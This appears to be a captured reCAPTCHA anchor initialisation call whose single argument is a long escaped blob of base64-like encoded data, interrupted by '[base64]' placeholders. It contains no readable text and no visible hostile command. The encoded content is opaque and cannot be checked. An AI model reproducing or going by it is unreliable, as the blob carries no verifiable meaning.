      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpQrX2jClcO2wqbCp8OAScO9dFHDuRN+wp8qw5JDGyrCn8KjI8OWw4UmasOCc0PCj8OWwr7CgDsOw7x5YMKXwqpJSsKwd2RTw7A4wpPCvcOzwoNuwqcgw5UDXl7CosKawrHCncOpwo4aNsO+w7bDokg5wpvDnsOSwrLDlHAUFcKCwqc2EDFnG8OCw4/Dq8KYwqxOcCxow4UTw7HCgw/CvQ9gccOWw63CpQbCncKvecO6WMOZwpFCwohLAzE4w6TCnnXCksOkLsObw4hUw4NXMsOmwrxwwpjDvjhSARgSSlJWw5NxR8Kww5dlw7rDisOqw6Quw4rDpmrChcK6wpnDhQfDljUzw74AMnXDn0Jcw6fDkV3CnB/ClMO7wpzCmcKuDsKEwqxwwqIseUtPXH1/w6VZw63DnnPDkMOvwqrCvsKlwoTDncKba1lTFSIUEWxnDUfDisKRwoksw5NLMMKGZcOWw5fClcOuBsOzwpbCtWkAPMOGEWHCg3Q8w7bDnTzCq2kNTMOow5Uow7HCvkNBNQHDhsKWw7MFAMKWw4DDocONcsOMwqQITD3CrUbDuiZyw4TCnVtUUcKhMmDDuTh/w6R1ScKHI8KkP8K1Rko/wrAowoNPw4E6w5Rmw4/DkwMaT2g1GsKPw65oD8OuwoDDl8OzE8Kdw6rDq25aDcOLRMKlX1nCpTp0woJDw6rCsVRRUhFvw6bCp3AEwpprE8OyHcO6FRc1LzBZwqrCuXBCwonCpUfCkEHDpcKmYnfCnl9+DcORw6FAw4AcDsOYK1UIb8Ofc8KIw5Jrw4k/NwpVe8OIw7XCk8OhKcKJJj/ChMKXP8KcwrTDqMOrw5Ypw4zDmMOmwqhMEjoFwqPDgsO3T0jDq8OsfMOXwqEkeMORTUNrYSjDi8KLVcKQwrfCosOEfn/CvjfDi3nCigZsT8OEGcOfwpzDvcOfwrFOwp9CeGhFDMOawp0ULcO/[base64]/DmsKMwr/ClsOlGSYEw4I/dsKfesKidMKaZMOdYTnCpywLwq3DnMOiwqLCukZaY8KnXX0PRsOFw4BtwoJ2CVDDiwRVw6Rrw4PCrsKQw6kGAsOkwr/Ch8OCKn/CscKfw6oMw4x2w7gAMMKhw6Nzw5NLMB3DqxjCj8KLw7Ucw7omw43CocKbO8KLbgTDpsOSOsO1PWrCm8KcEADDnURAbRbDkh/[base64]/DsMK5a8Ozw7k7fMKlacONw5piw58Cw5TCq8KlUjzDnRTCkQMGwovClFvCtsOgaMOHw6kCbMKuWTtnw5BPQ8ODEh0XclpZwpHCgcK6w7vDsyUtf8KywrRLG1rDj0NOYMOrLcKSwpVew6ZKw790w6HCqsK/CsKqSMKVw5bCuF/CiXhnwrbDucKjDcKScsO3CMK4ZcOZd8ODYsOlfg1MSMK6P0FNSUYhwr96LMOcw5fCpcOCw4LCnlHChA/DsMO1bMK7Yns1wpI5EG1FAcKRw6U6HsOjw7XCisOiNVIiVcKPwpTCgE1pw5nCgQbCozQFw510Cz0ewp7DrUkcI0fCtxkww7XClQ/CkyYsw7NrJMO6w4fDvAbDhsK8w48UwpzCmVRvwqxJRcOfWMKiSMOBfl3DlwlyMU8kNcKDGw4aw43Cg2fDuMKdw4TCk8K3fh8Lw7sCw7pVVjgSw4vDphbCs8K1EFXCrXfCrx7ChMOZN0Q8UVQ/wozDm8OTFcK8wrnCusKEIcK3U8OdWRLCncOmEn3ClcOkFQlLw7MxcwIdwp1gwqQFCsOgwpE9w6jCmsO4wo0TKGHCklBVL3jDkEvDhMKiw6jDpcOgBcOMwpbDh3Rjw5JpRcKqw7RcUlfCg8K3W8KMwrYnwq56VV4oEcOAw6vDuMOIQMK3LMO/[base64]/CnMKwJcKDTCZNVn/DsMOsT8OQCk00w4N9w6jDiw03w4XDu8KjwrI/[base64]/CtsOJw4bDi8Kpw5sOEj3DjD4TFDLCk8OuAW/Cv07DnMOZw7fChBQlWW01w6bDryfDhSZvIghaw5LDvkxpRD9/JcOZbcOPWjjDkMKKZsOmw68lRnljwq7ClcO2IsK1NzcJBsKSw6/CkhDCtVs6wr/Dg8OywqzChMOew67CjMKJwqJxw5/[base64]/CsiRZwrpTKMK3CzPDhcOWEsK/bSBpThIUHsK0DTHCscO+w7YHN1M/w5rCjk1ew7zDhMOIQCc6fhtcw69QwrTCm8Otw4rClhDDl8OCEsKiwrvCkTjDn17DsgMHTMO5UgrDrcKtdsOJwqZQwrnCoxfCucK5w5lIw5Zsw6TCo21jV8KSNmxgwpoIw5wCwonCnAwmT8KFw7llwp/DssOVw7jDhgELDCjDh8KtwqcMw47ClH88cMKjGsKTw6UAw6ldUlfDv8OFwrvCvDYewobDgWAVw67DnVYhwqjDnXduwp5gPy3CskHCmMK+wo/CgsKBwqdZw4PCpcOdUEHDosKWU8Kmwohdwp8pw4/CuwAJwqIiwq/DqCJiw5/Dp8O7woYUR2TDmHsXw5bCoGzDv1jCksO9MMKebsKnwr/CpcKUwqrDicK0fcKZw4rDh8K5w4I0wqdnXl8GUGFpQMKOQnrDh8KhTMO7w6tYClBwwoEPIsODNcKvfsOCw6M+wqdLOMOjw6x9MMK2woA/wpVPGsKaA8K7X8OeH3piwpvCuHvDpMOHwpbDo8KGWcKFQXA0IFYqYnRswqlbNGPDl8OewrkmDTE4w74JMGbCtsKxw7LCt13CksOQJsO4OsOGwoIcYMOqYikJcGImVirDujPDjcKIXsKAw7HCl8KAcg3DpMKCTQjDvMK4NSIHOMOvPcOnwr/DtHHDmcKew7bCpMOFwrfDvCQcBB0IwrcXQhDDuMKaw7MVw4cSw5wcwoXDkMKmJAMGw6BowqnCpGjDnMO+M8OoFMKkwoTDrsKsVnQjwqA6QkgDDMOXw6fCoRTDucKlwrQsecOwDTsfw7fDuVLDhi7CsmrCocOUwrRNT8OIwojCsMK+TcK/wrtlw6LCsUjDmsOObcKqwrsLwptYd3YRw5jCq8KFVQpvwqR6w5fCiUVewrAGOzg8w5I/w5vDqcOyAV0/azTDrMKDwptKXsKwwqjDmsOoFsKTUsOUTsKYYDHDg8KXwprDnMOxBxQVYX/DiWlOwoLCuBTCqMOcMcOSUMK9UFoIEsK1wrPDrMOVw7FRCMO0VMKDXcOFJsKPwq5iwpMNw5XCpkIKw4bDqFx3wpfCqCs2w6LCk30iKXdfOcKFw50MRMOXNMOocMODLsOfSEcFwqFIKErDr8OJwqDCkmDCmnQyw51DL8ObGsKMwqbDnClGGcO8wp/CtjFAw7TCpcONwpRKw6XChcOCCBrCssOpV3wEw5rCr8KBw4gdw4ktwpfDph9jwqvDsnZUw4/[base64]/wr5jBm7DlcKtwpJmwpVaJX/[base64]/DlDbDgyYyN8OyPsKyw59RFsK4wrvClcO7w6XDq8OvFSVmRSXDsWLCtMOSwoPCizYWw4TCrMOTAW7Ci8KeW8OwPcOUwqTDjh/[base64]/Ds8OwRgM7D3jDgsKswr4Gw6tewpbDuiXCqsKkw5ZKwp3Cn3rCgsKdFEEUGl/CmMOyeCpMwqrDnD3Dg8Oaw6ZHbn4ew75kIMKmVMKpw6UHwocgRcKCw6nCpMKMP8KcwrtOMz3DtXllO8KbPTHCk2cDwrzDlGNNw5VAJcKbQm7CuDjDhMOZZmrColc/w6F6VMKkFcKVWlA7E0/DpHfCuMK3EnzCuh/CuH59C8O3w7cyw4PDjMK1FR04CWwWRMO7wo/DqMOZw4XDj1R6w6Q2WS7DicOuMiPDjMOBwr5KNcOUwqrDkRgkBcO2AQrDrHXCgsK2UW18w4k6GnPDjQMTwqfClg3CgmZxw493w5DDjD0XLsO8XsOuwpMIwoYSwr0TwprDkMKGwoXCnyTCg8KtQRbDq8OpFcK5N1bDrBIfwqwOPcKzw5HCnsOow4J6wo1KwpZNQi/DsEPCpQkWw4DDgMOOYMOhJlwDw4ojwrPCi8Oowq/ChMK+w7nCk8KrwrFrw68jRAU2wqUwR8OEw5XCsyBXPh4qW8OZwqrDpcKCKV7CqX/CtVF8LMOSw6XDqMKFw4zCuHsow5vDtcOeW8Kkwp0ZPVDCkcO2XFofw5HDjk7DuTRHw5hABxRrckvDoF/CrsKkHSvDkMKQwp4XecOZwqHDhsKiw73CgMKmwpXCsmLChUbDgMOndX/[base64]/[base64]/Ci2Jzw5LCuwxww4TDi2FIwpPCr3zDhEXDisOWKsO4EsO5QcKpw6BzwrTCk1jCrsORwqUMw6QmPQ4swpEbTXE3w7dlwrVQw7Qgw77CvMOpdsOow5LDlMKfH8O1JERXJsKJKyTDgWrDtDLCiMKgA8KvMcO+wpcdw4jCqlLCiMO/[base64]/DmgbDuMKxdwXDmAnDrUAzW8OtDjLCr8Oqwq4Ew77Ck0k6DmhiJcOtwocIcsOxw4EGRnXCgsKBRhTDo8OKw4B3w7/Dv8Knwqlwfyh1w5rCsBACw41CQXoxw4rDtMOQw5rDu8K9w7tuwoDDh3UswqDCiMOJEsO3w7A9YcONHULCvETDocKaw5jCjkAfTcOrw5EmAlAPbD/CucOEVTLDqsKtwp8Lw7AUcFLDrxkcwp/DsMKsw6jDtcKJwrlffFUELgcPZQHCgMOacm5Yw67Csi3CiTA6wqAcwp00wozDpMKvwpdzw63CpMK9wrbCvxvDiTPCtW9kwoFbFmrClsOAw7TCrMK3woLCq8O7b8KLXcO1w6fCmUzCsMK/wpxiwqTCqz19w5PDuMKwOx0Cwr7CggLDrUXCs8O5wr3DpU5NwqJowpTCqsO7C8KWYcO/QF5keBJdYsOHwpkSw48uemIfYsOsL1MgI07DoxxxdcOvLBwCGsK1JXHCgS3Cgm4Cw5h4w5/CjcO5w7xcwr/[base64]/CvcKmwqTDkcOQwrbDj8OqekwrwpLDs8Kkwp40al/DmMOqeUrDh8OYQHfDl8ODwoQFY8OHZ8K3wpcmZ2LDiMKxw7TDvy3ClsKUw5PCpG3Dh8KLwpgpSHhhH2MNwojDrcOPSxbDuRM/WMOuw5ZCw5BNw6IbWkHCocO7JVLCicKJa8ONw6vDijZmw7jCn3lhwqN8wpHDmirDi8ONwoUEScKGwofDg8Oqw53CtMKnwodePUXDrShSU8OewovCo8Oiw4/DrsKCwrLCq8KlKsOYaFLCtMKrwqZHG0BXJ8OJYkfCmMKHwpTCtMO1f8KYwq7DjnTDrcKswobDtnJVwpjCrcKOOsKMFsOLVV10CsKLUic1AnnCp01dw6lbLS17F8KSw6vChXDCoXTDh8O4GsOmd8Oiwp/CkMKywrHDigsRw6hIw5lyUHMewqHCusKsKWxuTcO9wpUEWcK5w53Dsh3DlMKNSMKofsKvDcKlS8K3woFPwrhxw6cpw4w8wr0UcTfDowjCjnBFw4s4w7UaBA/CsMKowoHCpMOkSFnCoznCksKewqbCjjhow6/DhsKga8OJR8OdwqvDk0ZkwrLCiz/DncOnwoPCo8KED8K3Mhx0w7vCmmJewr8WwqxqDG9HekDDj8OvwrNySTBOw5fCpgjCiQPDjgpkAUtFAAEBwohiw7/ChcOVwp/Cv8KmesO3w7c8wr4nwpVAwrXDqsOtw4nDo8O7EsK6IXUnTzN2f8OFwppyw60Mw5AUwoTCoBdkQEFWZcKvXcKqcnzCm8OcWE4rwpbCosOVwpzDgWfCnzPDmcOfwr/CnMOGw5YTwqzDgMOzw5/CjB1mGsK7woTDk8KNw7cEaMOpw53CscODwp5/U8OQBD7DtAwWwoPCqcOvOG7DjRhyw4hZQSJFV2bCu8OaQQ8ew653woEETThPSg8vw4rDiMKtwqA1wqYoK3cjT8KsZjh5KcKxwr/[base64]/CgsKvw6fCqgfChMKSwobDsUt7wrZCw70Aw6/Dj8Krf8K3w6ozf8OyVsK/chXCnsKwwqoXwr3CpTXCgxAgBU/DjRcmw4HDlws9MnfCjAnCvsOraMOIwpEyTDzDgsK1FmMnw6PDusOXwofCvMKcWsKzwoZKOxjDqsOpRSBhw6zCix3CjcKHw7DDsGTDuG7CmcKca01tF8Kqw6IbVnvDo8KmwqkmG3vClcK5TcKTHCIWEcKtXGY/CMKNcsKFJXoGbMKNw6rCrsOCMcKcb1Mdw5rDq2cpw5rCl3HDlsOBw4NrFnvDusOwccKRKsKXcsKzOQ9Dw708w4nCkwbCn8OdVFjCu8KgwqnDosOpdsKFDEZjMcKIwqDDkD4Re0o1wqvDrsOOEcOqHAZiWMKiw5vDl8Kww6lqw6rDhcKpLSPDok5dfQ05J8OFw6RQw5/DpmTCusOVD8OxJMK0QEpHw5tiVTo1Rl12w4Ayw6zDuMO9PsKMwoDCk2TCrsOjd8Ojwopaw5wYw6sodWJjZQTDpm1tY8KawpxSdxfDqsOGVHpsw7tXdMOONcOKZzIlw7RhM8Odw4zCuMKhURTDicOvLHAFw6MBcQBEd8KOwq3CukpSdsO4wqfCscK9wo/[base64]/DqMKuwpFNGMO+AcK3OsKCfMOgwpMow6BuBMONw4xYwqTCq3tJfsOQXcO/[base64]/DtE56w4FlJnM6GhjDncOWD8Oyw6MOUTtLak7DtcO9Zl1RHUd3JsKKZcOXB3FjcxHDtcODecKDb1hZclEITS0Hw6zDsAx+NsKuwq7CqjDDmghFw6QUwqwOLGQMw7zCmUPCkk/CgcKsw51YwpUFfcOXw5Udwr/Co8KPB1fDhcKufcKnNsKkw7HDpMOvw4XCmjnDqBMYDwPCvCJ1BGLCvsOww4wqwqjDlcK5wovCnwYiwr0mNl/[base64]/DqsO6w4HCtsKvZkZXQzbCgiHCvsKhOj/DhBTDlRDDksOLw4sBwp9Yw4/Dj8KEwr7CkcO+ZHLDiMOTw4h3XV8xwq8+EsODG8KzPMK+wqBYwp7DicOjw4MOZsKewqvCqjolwpPCkMKPfMKew7doLcOFNMKwL8OYMsOIw7rDkQ3Dm8KIasKxYTfCjBvDoGojwqdCw6DDvy/CvXDCrsOMdsKsfwXDh8OUJsKVDcOzNBrDgcOuwrfDsh13D8O/NsKAw7/DghvDt8O3wp3CgsK3fsKiwo7ClsO8w7fDrDojMsKOUcOJLgc4QsOPXg7CjzLDh8Kqb8KWXsOswoPDk8KSCDvDicK5wrDDiRd8w5/Ci1MJYsOWbBphwrbCrRLDhcKKwqbDucK/w7g1MMOKwr7Co8KLE8ONwokDwq/CnMK5wrvCm8KWMBoCwpxyfl7Ds1jDtFTCiiPDqG7CrMOGShIXwqXCp1DDvAEtRxLCucOeOcObwr3CmMKFNsO0w7PDhcOzwot+NmxlF3QaFhkOw6bCjsOBwr/[base64]/[base64]/DtUrChCzCgFvDswcYwroSwoc1QcO5wqACeApjwo3DpiLDocOlW8KrNlrDisKNw5PDqUQtwqcne8OQw68Zw5NaasKIWsO9wrN/MGxAGsOkw4JiQ8KPwofCgcOYM8OgAsOkwr7Dq3VuYlEqw69eD1PDtw7CoXZQwpPCollEJsKAw4fDq8OQwrRBw7fCvxdQPsKHfsK3woJwwq/[base64]/wo/CqsKDw5/Dj0/Dv11cbMOAb8O8J8OREsKEH8KFw4NlwpltwpHCgcOif2oRW8K3w5/Doy3DjwNXAcKdJGUNJEXDo3E5BBjDpBrCvMKTworDknw4woDClGUIE3NAccO+wqxuw4FQw6t0eFrCtmR0wrF6a1LChkzDhgfDj8Ouw5TCm3JXD8O+wq3Dt8OXAHwKXUAwwqsXT8OFwq/CjnVHwo5AYRkiw7hcw4jCrj4DQg5Ww4seacOyHMK2wr3DgsKXw5lww4jCsDXDlMO6wr4hJ8KPwoh1w5peP3Bqw78MT8KUFx/[base64]/CmTdVwpnCosOAYwUnLMKsN27CriHCj8KMWcOrLRTDoW7CgcOKQcKzwqJrwp/[base64]/DplHCocOANGjCosOlQUrCmcKDwpI7U1YVFV9Hw5goRcKvQ2xmFykfMsKNNcOow4wRaXnDpEEww7QOw4Jyw5LClUHCn8OmYlolH8OkFVxKFkjDvWZiK8KRw60TY8KpdBfCiStzHw/[base64]/[base64]/Sy/Dq8K3wq4Sw4jCgXRQHcOzwpbCvD/DtmthwozDtcONw7XCk8OLw5VOU8O4RF44F8OvVFBFGhhiwo/DiT1iwrJjw5hNw4PDrwUUwoPCni4mwrl3wqpXYwjDo8KFwrRow7RwPkVBw69sw7rCg8KnCSlJDmfCkXDCicKTwpbDrTsQw64Fw4DDihXCjsKJw47CtyVpw5tcw4QHNsKAwoTDtwTDnFYYRnNKwpHCoTzDnAXCvy9qwq/Cmw7Cn0Ytw5Usw6fCsSTCpsK4RcKSwpTDiMOZw7ccDx90w7xqc8KZw6rCpmHClcKhw4E2wrnCqsKaw4zCpSdrw4vDqiBeecO9NAZwwp/DhsO6w7fDtwheWcOMB8ONw55bSMKeKy9Cw5Z/QcOOw7Jpw7Anw7XCkHA3w5DDtcKGw5DDgsOJLEVzEcO/[base64]/DtMKnND3CjsO8w5NSGSnCvQHDv8OTw7o7w6jDjcO6eAXDqMO+w6A8XsORwq/[base64]/DmGnDssKtUcOVEsORw60HwpFIwrPChMObPF1JVWbCi8Kkw7xFw5LCpgI7wqJ9IMK4w6PDosKEM8OmwqDCksK4wpAZw7AkZwxHwrFGOA/CtA/DlsObRg7CrETDkyNKOcKow7PDjXwgw5LCosKiIglSw6rDrcOOccKmLC3DsCLCnREWwpEPPyrCr8OTwpdOJw7CthTDpsOCaETDvcO6VQMrKMOoOFpMw6rDv8OkHDgQw5x/[base64]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[base64]/[base64]/[base64]/BcOQc8K7M8Kcwr/[base64]/DqwjDgMKwBy9lwp0scUdVW8K4wpEyAWTCsMOUwoRow4rDgMO1B08NwqpSwobDuMKJaAtUcMK6B35+w6I/wqvDuE4pOsKZw7kRIndGMHlfD2ASw6okQsOeKcOHei7CgcOeaVPDixjCgcKqecOcCyAQIsOIwqtaRsOlWx7DpcO1L8Kfw4F2wp4xQFPDrMOEasKWV0XCpcKLw4Yzwokow6bClcKlw51VSGUUQMKswq0/FMO2woE7wq95wrBXCcKIX33CjMOwB8KzVcO9fjbCocOUwobCssKfWhJuw4HDqD0HHxjCiXHDjyQdw4rDsCjCkSIyaEfCvGxIwrrDhsO2w7PDtTYDw7TDqMOCw7XDqTgvFMO2w7tYwptpFMOGLwDCscODP8K8EE/CnMKXwpAxwoECA8KEwo7CijoCw4XDs8OtAHvCswYXw41Jwq/DmMO4w4VywqrCmlksw6MZw5pJTXzClcOlBMOtJ8O7MsKEYsKwDVBlTCJ5SWnChsK/[base64]/[base64]/CqsKPBcK+w4jCrE/DqsKLfw/Dm8O8OhJ+wrl2XcO8QMO+IcO/EMKuwonDiw1Cwq1cw4Ydwp09w4bCpcKHwpTDnF3CjHvDgX9fYsOed8O1woljw6/[base64]/[base64]/Dj1vCrwkDwpYnwq88BnnChcKlw63DmsOlf8OcPhPDj8OmZzppw7gYQGjDmT/[base64]/CiDwtwpHClztMKmTDqnHDhljDp8OBSkHDlcK3TAo3w4HCvMKUw4ZHYsKCw5MUw6Q/w7k+KiZva8OywrhKwqDCj1zDuMOJBA/CoBPDtsKlwpgPSU12LyjClsOfI8K7TcKeUsOAw5oQw6vDlsO3P8Obw4BIFMKJI37DkDEdwqLCscO6w4QMw5/[base64]/DpRXCncONw4Mqw6Vuw7VxJnZ1XMKVCDvChMKfNsO5B0t/[base64]/DoSTDkiBTBABQTMKHwpd5B8Ogw6JHwod+N8KHwprDvsOww4kFwpXCnxsRMRXCt8O+wphRTMKnw7HDlMKLwq/[base64]/DuUnDih7DvF3ChMKCKmkXw7V/[base64]/w5HDnMOkdUcQKsKFworDhzAvwq/CoxzCn8OMA8KBJCfDmkbCpirCs8K/LmzDsFNowqB3XHRqD8KHw6NkPsO5w6fCkDbDllbCrMK7wqPDoTEvwojDp1koasOUw6nDgBvCuw9JworCqW8lwoDCpcKiaMKRScKJw5DDkFZla3fDhFYDw6dxOyPDgjUIwqvDlcK5TDpuwqIawrIlwpYMwqxtJsKLUsOjwpVWwptIX1jDllEwA8OYw7fCuBZ3w4Uqwp/DrcKnGsO7EcOsNHsJwoAiw5TCjcO0I8KpD0NODMOmNyrDp3XDl2/CtsKvbMO5w5guIsOPw4rCjUMCwp/DucO5TsKKwovCvwXDpnV1woALw7kRwrxBwrcyw7NWY8KwVcKfw5zCvMO/PMKAZDfCgiNofsOhwoXCrcOmw4QwY8O4M8O6wqbDnsKSeUZhwpLCrgrDu8OXIMK1wq7CjUzDrBRTeMK+ICppZ8Ohw7hIw71Ewo/ClcOxLgRSw4TCpg3Di8KTfmR8w5bClh7CiMOYwqDDl3HChlwXU07DogQ2EcK/wo3Cpj/DicOuMwjCtS1NCmxwU8K4BEHCgMOjwpxKwq0lw6p8PMKnw7/Dh8OjwqbCsGjCg0BvKsOlEsO1P0fCiMObQS4EesOTejsMEjDDhsKOwr7DrnPDi8K6w6IQw74DwoEjwrAXZXrCpMKOFsK0EsOWBMKLBMKBwp0jwoh+fT8lZVc3w4bDoxzDinhzwpfCrMOQQiIdJybDoMKRAS1dMcO5ADPCrMKlOwgPwp5Dw6/ChsOYYlXCgC7DpcKHwqvCnsKBChbCpknDsTzCq8K9R3TDrDc/[base64]/c8KnJcOmQMOFfWgoO8KVNsKmwpoqw6zClR1zaxfCkzllI8KecCAiHyZ7BFEWWBLCh3jDoFLDuDwBwrZbw6ZWb8KKDgk4LsKhwqvCrsO9w77DrmNuwqtGRMKLWsKfSG3CtQtZwqkBdzHDvQfCmsKqw4XChk9uaj/DnBZif8OUwoAHDCFee0hiakdoHnnCg3TCoMOoKjXDlQLDrTHCgSLDhDDDrTrCgTTDvcOIKMK1H27DlsKUW28BB0d5RGDDhmgTaFBmbcKZworDksOLPcKTUsOkL8OUXC5YIkF7w4rDhMO3FGZMw6rDkWPCucOuw7nDvl/Clm4bw45/wpg2dMKKwpzDmishwpLChDnCl8KMM8Kzw6xlGMOqcTRiV8K5w7Q/[base64]/CisK1L8OFGiLDogJZwqXCgA7Djh02NcOIwrbDsCjCocOSBsKEbS1CX8Opw646BCjCtwXCoWkxG8OOCcK6wpjDoyPDv8OeTCXDjgXCg0UhfsKBwp/DgFzCiQ7Cr3nDvVPDjkrCrBRKIyHCncKrLcOMwo3ChMOCRDgBworDj8OHw64Tcw1XGMKWwod4B8Osw7FKw5LCqcK/OVYtwrXCgAsrw4rDu1F2wqMJwqNdTW/[base64]/Di8KVw6VswpNLTnPDiMKxwrsbw7B0w6dWLsKyOMK/w7rDicO5w6wiDlTDrcOpw6/[base64]/DsxfCuDfDgsOKU8O6wqvDvyVmwoUNeMKoPlTCusOew6MDbXNKw6wqw7dMc8Ovwr0WNlzDnDs/[base64]/[base64]/wr3ChAHDq2s4w6HCpcOFwpUtDsK0w4gWAcKOwqgeEsOawqPCt8KCWsO0X8KEw5XCm2LDi8OAw7A1RcOnNMKJUMOpw5vChsO3NsOCbFXDoBsEw5BSw6DDusOVOsO5HsK5OMOLNG4FW1PChhjCh8KAIj5Zw4wew5rDi35+NQvCgBB3eMODH8OQw7/Dn8Olw4rCghvClG3DvGtVw4PCgCTDtcOvw57DhyPCrcOiw4Rkw7ssw6s+w7FpBD3Cr0TDoHUywoLCpyQHWMKfwrcHw41XGMKDwr/CmsOQC8OuwpTDngDDiTLDgwfChcKOcCV9wpRXTCELwrLDvikEPljDgMKDGcK6ZlbDnsOrFMKubMOgEFDDoCXDv8O1e3p1aMO2SsOCwofDrUTCoE4/[base64]/CiBZtw4rDryLCicKIw5fDplI+P20SwpTDiD/CisKvw69fw5Yfw7/[base64]/CMOkdsOnw57Dv8KxKVA8wogRwrw/DsOHw5ERG8KPw55cQMKMwrt/S8Owwp4dIcKkKMOzJMKvSMOYScOJYjbCusKowrxNwoHDo2DCk2PCtcO/wpZTVwoKF2bDhcO6w5rDlwXCuMOnY8KDL3IpbMK/wrcPM8OowpUKYsO0wohmUcODFsOxw40HDcKKGMO2wpvCq2luw7hZXzfDpRzDiMKFwo/DvTUgJCnCosOrwq4LwpbCpMObw5TDjUHCni0sMmMqJcOqwoRpO8Ojw5XCsMObRsKHMMO9wo55woHDgUPCpMKjclMdFQ/DrsKPLcOaw67Dk8KUcUjCnR3DukhOwrLCi8K2w74swr/CtVzDmWbCmiF9R3YyFcKRdsO9SMOzwr88woceNibDmUUTwrBcJ1XCucOjwrACQsO5woc/[base64]/GH7DnsOOw4fCksOSCx1Ww5zDkMKcw4LDpT3Cj1nDsUDCr8OFw7Jxw4oBw4LDmz3CkTQjwpEnYyDDjsKtAB7Dv8KYODbCmcOxfcKlfQPDtsKUw5/Cgno4McOjw4/CoAEUw7xbwrzDlz4Rw4p2Zjx4acOrwop1w6YWw49tJQhZw44Kwrp/[base64]/[base64]/CrcKEwpEXwrPDrsKlZnYVUg99wp8uJMO7wqbCt8OhwrRyIMKowqkoaMOowqsBd8OkHWrCnsKYeDDCrcO9GU88HMOzw7lqVwFCB0fCvMOna18TIhzCmhE3w57CmxBbwrbCg0LDgD9Ww5rCjcOnYDbCmcOtWMKPw5dua8OOwqRnw5Rjwp/[base64]/ClGbCtcOnPF4uZsOFHcKeUHFaCHjCrMO6AcK6w7QpZMK8woNzw4ZUwqZ8OMKDwqjCg8Kuw7cKPcKTasOtbxPDsMK4wo3Dh8OHwrzCo21FK8KzwqfDqE8cw6TDmsOiDMONw7fCnMO0aH5/w5fCih0IwqjCk8KAYXYMccOiSCPCpsOvwpfDnBpQGcK8NFXDu8KQYgElYMO4RmlRw7XChmUJw55qJGrCicKFwqjDp8OLw5DDt8OlLMOuw4/CtMKhYcOQw6DCs8KhwrvDr30NOsOHwpbDoMOFw5wkTzkGM8KAw6jDvCFcw69Sw6/DsHBZwq3Dq2LCgMKuw5zDkMOZwofCkMKDYMKRFcKkQsOuw7NdwotNw65fw5vCrMOww44FasKwX0HChwbCiTPDuMKzwpfCqVHCnMKIdXFeIz7DpSrDrMO2GcKaUX/Dv8KYImg3csOBclLCrsKbbcOQw7NQPFI3w5fCssKkw6bDmFgpwoDCtMKrOcKROMO7QhfDk3FPdjnDhy/C